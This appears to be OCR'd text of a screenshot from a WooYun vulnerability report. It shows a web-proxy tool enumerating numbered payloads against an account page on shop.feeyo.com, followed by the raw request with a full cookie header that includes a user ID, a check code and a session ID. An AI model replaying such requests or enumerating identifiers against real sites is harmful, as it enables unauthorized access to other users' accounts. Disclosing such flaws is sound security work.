 Request Payload Status Error Timeout Length Comment
0 200 3105 baseline request
284 383 200 3105
285 384 200 3105
286 385 200 3105
287 386 200 3105
288 387 200 3105
289 388 200 3105
290 389 200 3105
301 400 502 731
1 100 302 355
2 101 302 355
3 102 302 355
4 103 302 355
5 104 302 355
6 105 302 355
7 106 302 355
8 107 302 355
9 108 302 355
Request Response
Raw Params Headers Hex
GET /myaccount.jsp?action=mymoney HTTP/1.1
Host: shop.feeyo.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Maxthon/4.3.1.2000 Chrome/30.0.1599.101 Safari/537.36
DNT: 1
Referer: http://shop.feeyo.com/myaccount.jsp?action=mymoney
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN
Cookie: userid=2610386; checkcode=b7c5afe2d7ba63d0a7cc0cd96458ef67; username=tanker; worklevel=0; vip=0; expert=0; secret=0; email=@163.com; active=0;
__utma=243984839.469805947.1436246258.1436246258.1436246258.1; __utmc=243984839; __utmz=243984839.1436246258.1.1.utmccn=(direct)|utmcsr=(direct)|utmcmd=(none);
JSESSIONID=F68D92D8E2AB21275E47226F4C45A71D; __utmb=243984839
Connection: close
www.wooyun.org